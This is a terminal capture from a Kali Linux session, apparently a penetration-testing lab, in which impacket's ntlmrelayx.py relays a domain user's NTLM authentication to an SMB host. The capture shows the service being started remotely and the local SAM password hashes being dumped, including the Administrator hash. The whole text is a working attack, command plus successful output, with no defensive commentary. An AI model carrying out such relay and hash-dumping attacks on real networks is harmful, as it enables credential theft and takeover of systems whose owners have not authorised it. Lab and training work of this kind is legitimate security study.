 ┌──(kali㉿kali)-[~/new/impacket/examples]
└─$ python3 ntlmrelayx.py -tf targets.txt -smb2support
Impacket v0.13.0.dev0+20250123.93325.ea242af - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay enabled
[*] Servers started, waiting for connections
[*] Received connection from MOVIE_REV/peterlim at PETERLIMMOVIERE, connection will be relayed after re-
authentication
[]
[*] SMBD-Thread-5 (process_request_thread): Connection from MOVIE_REV/PETERLIM@192.168.164.144 controlle
d, attacking target smb://192.168.164.163
[*] Authenticating against smb://192.168.164.163 as MOVIE_REV/PETERLIM SUCCEED
[*] All targets processed!
[*] SMBD-Thread-5 (process_request_thread): Connection from MOVIE_REV/PETERLIM@192.168.164.144 controlle
d, but there are no more targets left!
[*] Received connection from MOVIE_REV/peterlim at PETERLIMMOVIERE, connection will be relayed after re-
authentication
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×da64b9e3d57ab62f4b6c8f9916f5afbf
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:92f5419bb106bb42ecd2cacd11ec2d2e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Done dumping SAM hashes for host: 192.168.164.163